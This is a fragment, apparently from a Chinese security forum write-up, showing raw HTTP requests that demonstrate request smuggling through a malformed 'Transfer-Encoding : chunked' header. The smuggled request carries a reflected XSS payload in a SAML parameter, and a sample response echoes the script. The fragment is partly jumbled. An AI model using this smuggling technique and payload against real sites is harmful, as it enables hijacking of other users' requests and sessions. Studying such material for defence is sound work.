 POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&cr={creative}&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 200
SAML=a"><script>alert(1)</script>POST / HTTP/1.1
Host: saas-app.com
Cookie: …
HTTP/1.1 200 OK
…
<input name="SAML" value="a"><script>alert(1)</script>
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>
先知社区